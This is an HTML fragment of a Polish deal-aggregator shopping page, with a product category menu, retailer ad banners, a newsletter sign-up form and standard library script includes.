												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-lazienkowe">Akcesoria łazienkowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-agd">Akcesoria AGD</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-palenia">Akcesoria do palenia</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-oswietleniowe">Akcesoria oświetleniowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-kominka-i-pieca-na-drewno">Akcesoria do kominka i pieca na drewno</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/dekoracja">Dekoracja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pokrowce-i-etui-na-parasole">Pokrowce i etui na parasole</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-agd">Sprzęt AGD</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/piece-na-drewno">Piece na drewno</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/trawnik-i-ogrod">Trawnik i ogród</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/oswietlenie">Oświetlenie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/posciel-i-posciel">Pościel i pościel</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/kominki">Kominki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/basen-i-spa">Basen i spa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/rosliny">Rośliny</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/gotowosc-na-sytuacje-awaryjne">Gotowość na sytuacje awaryjne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/produkty-kuchenne-i-sprzet-do-jadalni">Produkty kuchenne i sprzęt do jadalni</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/bezpieczenstwo-przeciwpozarowe--powodziowe-i-gazowe">Bezpieczeństwo przeciwpożarowe, powodziowe i gazowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/bezpieczenstwo-domowe-i-komercyjne">Bezpieczeństwo domowe i komercyjne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zaopatrzenie-gospodarstwa-domowego">Zaopatrzenie gospodarstwa domowego</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/parasole-i-parasole">Parasole i parasole</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/dzieci"><i class="ic ic-categorie ic-momandbaby"></i> Dzieci</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-wozkow-dzieciecych">Akcesoria do wózków dziecięcych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/karmienie-piersia-i-karmienie">Karmienie piersią i karmienie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/kapiel-dla-niemowlat">Kąpiel dla niemowląt</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zabawki-dla-niemowlat">Zabawki dla niemowląt</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przedszkole-do-toczenia-dzieci">Przedszkole do toczenia dzieci</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zestawy-upominkowe-dla-niemowlat-i-malych-dzieci">Zestawy upominkowe dla niemowląt i małych dzieci</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/defralde">Defralde</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zdrowie-dziecka">Zdrowie dziecka</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/bezpieczenstwo-dziecka">Bezpieczeństwo dziecka</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/transport-dziecka">Transport dziecka</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zmiana-pieluchy">Zmiana pieluchy</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/elektronika"><i class="ic ic-categorie ic-electronics"></i> Elektronika</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-gps">Akcesoria GPS</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-elektroniczne">Akcesoria elektroniczne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/skladniki">składniki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/komponenty-i-plytki-drukowane">Komponenty i płytki drukowane</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/komputery">Komputery</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/komunikacja">Komunikacja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/urzadzenia-do-poboru-oplat">Urządzenia do poboru opłat</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wykrywacze-radarow">Wykrywacze radarów</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-arcade">Sprzęt Arcade</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/elektroniczny-sprzet-nawigacyjny">Elektroniczny sprzęt nawigacyjny</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/drukowanie--kopiowanie--skanowanie-i-faksowanie">Drukowanie, kopiowanie, skanowanie i faksowanie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/fotoradary">Fotoradary</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/siec">Sieć</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/lokalizatory-gps">Lokalizatory GPS</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wideo">Wideo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/systemy-nawigacji-gps">Systemy nawigacji GPS</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/gra-wideo">Gra wideo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/audio">Audio</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/gloska-bezdzwieczna"><i class="ic ic-categorie ic-medias"></i> Głoska bezdźwięczna</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/dvd-i-wideo">DVD i wideo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/plany-projektow-stolarskich-i-stolarskich">Plany projektów stolarskich i stolarskich</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ksiazki">Książki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/nagrania-muzyczne">Nagrania muzyczne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/instrukcje-produktow">Instrukcje produktów</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/czasopisma-i-gazety">Czasopisma i gazety</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/nuty">Nuty</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/komercyjne-i-przemyslowe"><i class="ic ic-categorie ic-business"></i> Komercyjne i przemysłowe</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/rolnictwo">Rolnictwo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przemyslowe-akcesoria-magazynowe">Przemysłowe akcesoria magazynowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/egzekwowanie-prawa">Egzekwowanie prawa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/magazyn-przemyslowy">Magazyn przemysłowy</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/fryzjerzy-i-kosmetologii">Fryzjerzy i kosmetologii</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/czyszczenie-wozkow-i-wiader">Czyszczenie wózków i wiader</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/nauka-i-laboratorium">Nauka i laboratorium</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/elementy-automatyki-sterujacej">Elementy automatyki sterującej</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/budowa">Budowa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-ochronny">Sprzęt ochronny</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/filmy-i-telewizja">Filmy i telewizja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/finanse-i-ubezpieczenia">Finanse i ubezpieczenia</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/produkcja">Produkcja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/hotel-i-goscinnosc">Hotel i gościnność</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/obsluga-materialow">Obsługa materiałów</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ciezki-sprzet">Ciężki sprzęt</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/medycyna">Medycyna</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/stomatologia">Stomatologia</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/gornictwo">Górnictwo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/piercing-i-tatuaz">Piercing i tatuaż</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/reklama-i-marketing">Reklama i marketing</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/obsluga-gastronomiczna">Obsługa gastronomiczna</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/lesnictwo-i-pozyskiwanie-drewna">Leśnictwo i pozyskiwanie drewna</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sygnalizacja">Sygnalizacja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sprzedaz">Sprzedaż</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/material-na-ceremonie-i-wydarzenia-religijne"><i class="ic ic-categorie ic-religious"></i> Materiał na ceremonie i wydarzenia religijne</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przedmioty-ceremonii-slubnej">Przedmioty ceremonii ślubnej</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/artykuly-pogrzebowe">Artykuły pogrzebowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przedmioty-religijne">Przedmioty religijne</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-biurowe"><i class="ic ic-categorie ic-office"></i> Materiały biurowe</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-ksiazek">Akcesoria do książek</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/archiwizacja-i-organizacja">Archiwizacja i organizacja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wozki-biurowe">Wózki biurowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wyposazenie-biura">Wyposażenie biura</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/instrumenty-biurowe">Instrumenty biurowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/obsluga-papieru">Obsługa papieru</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/stoly-okrazen">Stoły okrążeń</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/blottery-do-biurek">Blottery do biurek</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zgrzewarki-impulsowe">Zgrzewarki impulsowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/tabliczki-znamionowe">Tabliczki znamionowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zaopatrzenie-ogolne">Zaopatrzenie ogólne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-do-prezentacji">Materiały do prezentacji</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-wysylkowe">Materiały wysyłkowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/maty-biurowe-i-krzeslo">Maty biurowe i krzesło</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/meble"><i class="ic ic-categorie ic-houseandgarden"></i> Meble</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-mebli-biurowych">Akcesoria do mebli biurowych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-krzesel">Akcesoria do krzeseł</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-scianek-dzialowych">Akcesoria do ścianek działowych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-stolowe">Akcesoria stołowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-mebli-ogrodowych">Akcesoria do mebli ogrodowych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-polek">Akcesoria do półek</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-sof">Akcesoria do sof</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ramy-futon">Ramy Futon</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/poduszki-futon">Poduszki Futon</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/szafy-i-przechowywanie">Szafy i przechowywanie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/banki">Banki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/krzesla">Krzesła</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/lozka-i-akcesoria">Łóżka i akcesoria</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wozki">Wózki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/centra-rozrywki-i-mediow">Centra rozrywki i mediów</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zestawy-mebli">Zestawy mebli</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/regaly">Regały</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/tabele">Tabele</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/futony">Futony</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/meble-dzieciece">Meble dziecięce</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/meble-biurowe">Meble biurowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/meble-ogrodowe">Meble ogrodowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pufy">Pufy</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sciany-dzialowe">Ściany działowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sofy">Sofy</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie"><i class="ic ic-categorie ic-"></i> Oprogramowanie</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie-komputerowe">Oprogramowanie komputerowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie-tresci-cyfrowych">Oprogramowanie treści cyfrowych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie-do-gier-wideo">Oprogramowanie do gier wideo</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/podrozowac"><i class="ic ic-categorie ic-travel"></i> Podróżować</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/rejsy">Rejsy</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/nocleg">Nocleg</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pakiety">Pakiety</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/pojazdy-i-czesci"><i class="ic ic-categorie ic-cars"></i> Pojazdy i części</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/czesci-i-akcesoria-samochodowe">Części i akcesoria samochodowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pojazdy">Pojazdy</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-komputerowy"><i class="ic ic-categorie ic-tools"></i> Sprzęt komputerowy</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-sprzetowe">Akcesoria sprzętowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-narzedzi">Akcesoria do narzędzi</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ogrzewanie--wentylacja-i-klimatyzacja">Ogrzewanie, wentylacja i klimatyzacja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pompy-sprzetowe">Pompy sprzętowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/klodki-i-klucze">Kłódki i klucze</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ogrodzenia-i-bariery">Ogrodzenia i bariery</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-konstrukcyjne">Materiały konstrukcyjne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/instalacja-wodociagowa">Instalacja wodociągowa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pojemniki-na-paliwo-i-zbiorniki">Pojemniki na paliwo i zbiorniki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przybory">Przybory</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-budowlane">Materiały budowlane</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/elektryczne-zasoby">Elektryczne zasoby</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/male-silniki">Małe silniki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zbiorniki-magazynowe">Zbiorniki magazynowe</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
					</ul>
				</div>
			</div>
			<div class="col-lg-9 pl-lg-0">
				<div class="categories">
					<div class="row m-0 banners">
						<div class="col-lg-9">
							<div class="row row-advertising-home1">
								<div class="col-lg-12 p-0" style="background:#c1c1c1;">
									<!-- horizontal banner HOME 1 -->
									
										<div class="advertising-home" id="advertising-home1">
											
											
											
												
													<a href="https://www.ginatricot.com/" target="_blank" class="navig-click it-click" data-advertising="2679" data-title="Gina PL" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202202160956310655000000000000_gina.jpg" title="Gina PL" alt="Gina PL" />
													</a>
												
													<a href="https://www.intersport.pl/" target="_blank" class="navig-click it-click" data-advertising="2972" data-title="intersport" data-adv="0">
														<img src="https://cdn.dealsfor.life/GG202410140951430553000000000000_intersport-630.gif" title="intersport" alt="intersport" />
													</a>
												
											
										</div>
									
								</div>
							</div>
							<div class="row row-advertising-home3e4">
								<div class="col-8 p-0" style="background:#a5a5a5;">
									<!-- small banner 1 HOME 3 -->
									
										<div class="advertising-home" id="advertising-home3">
											
											
											
												
													<a href="https://www.booking.com" target="_blank" class="navig-click it-click" data-advertising="1505" data-title="booking-smal-pl" data-adv="0">
														<img src="https://cdn.dealsfor.life/420x210/GG202008310936320030000000000000_booking-420.jpg" title="booking-smal-pl" alt="booking-smal-pl" />
													</a>
												
											
										</div>
									
								</div>
								<div class="col-4 p-0" style="background:#BaBaBa;">
									<!-- small banner 2 HOME 4 -->
									
										<div class="advertising-home" id="advertising-home4">
											
											
											
												
													<a href="https://www.asus.com" target="_blank" class="navig-click it-click" data-advertising="105" data-title="asus" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/f9e2f685c934431d9b7deef61903d9c7_asus.jpeg" title="asus" alt="asus" />
													</a>
												
													<a href="https://www.only.com" target="_blank" class="navig-click it-click" data-advertising="2680" data-title="only-pl" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/GG202202161141520246000000000000_onlyliten.jpg" title="only-pl" alt="only-pl" />
													</a>
												
											
										</div>
									
								</div>
							</div>
						</div>
						<div class="col-lg-3 p-0 d-none d-lg-block" style="background:#e5e5e5;">
							<!-- vertical banner HOME 2 -->
							
								<div class="advertising-home" id="advertising-home2">
									
									
									
										
											<a href="https://www.zara.com" target="_blank" class="navig-click it-click" data-advertising="109" data-title="zara" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/366d86d6ed34429e8c130153103aca2f_banner_home_zara.jpg" title="zara" alt="zara" />
											</a>
										
											<a href="https://transfergo.sjv.io/c/3218573/854374/9500" target="_blank" class="navig-click it-click" data-advertising="2682" data-title="Transfergo" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/GG202203300854100612000000000000_transfergo-pl.png" title="Transfergo" alt="Transfergo" />
											</a>
										
											<a href="https://tc.tradetracker.net/?c=36873&m=12&a=379728&r=&u=" target="_blank" class="navig-click it-click" data-advertising="2860" data-title="idream" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/GG202305241115430314000000000000_idream-banner-210.jpg" title="idream" alt="idream" />
											</a>
										
									
								</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</categories>
			





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




			





	
		
		
			<div class="loader" loaded="false" type="choosen_for_you">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
			







	
		
		
			<div class="loader" loaded="false" type="finish_today">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	

			





	
		
		
			<div class="loader" loaded="false" type="better_products">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
		
	
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Czy chcesz otrzymywać najnowsze rabaty i zniżki na Twój e-mail?</h1>
				<p>Zarejestruj się już teraz i bądź na bieżąco</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Wpisz swój adres e-mail." name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Zarejestruj się</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601181025060144000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601181025060144000000000000">Rejestrując się, akceptujesz nasz regulamin oraz politykę prywatności</label>
	 				</div>

					<a href="/pl-pl/text/customer-terms-and-conditions" class="secondary" target="_blank">Użytkownik - Regulamin</a>
					<a href="/pl-pl/text/customer-privacy-policy" class="secondary" target="_blank">Użytkownik - Polityka Prywatności</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/precos.png" />
	 					<h2>Niewiarygodne ceny</h2>
	 					<p>Tutaj znajdziesz najlepsze oferty w Internecie w tysiącach produktów.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/seguranca.png" />
	 					<h2>Zabezpieczenie</h2>
	 					<p>Nie trzeba podawać żadnych poufnych informacji. Przekierujemy Cię na stronę internetową z ofertą.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/confianca.png" />
	 					<h2>Zaufanie</h2>
	 					<p>Codziennie pracujemy, aby zapewnić nowe oferty z prawdziwymi rabatami.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/pl-pl/text/client-terms-and-conditions">Partner - Regulamin</a></li>
					<li class="footer-customerterms"><a href="/pl-pl/text/customer-terms-and-conditions">Użytkownik - Regulamin</a></li>
					<li class="footer-customer-privacy"><a href="/pl-pl/text/customer-privacy-policy">Użytkownik - Polityka Prywatności</a></li>
					<li class="footer-customercookie"><a href="/pl-pl/text/customer-cookie-policy">Użytkownik - polityka plików cookie</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Zareklamuj się!</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Partnerzy</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Wszystkie prawa zastrzeżone.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/bbs/js/pattern.js?v=3" type="text/javascript" ></script>
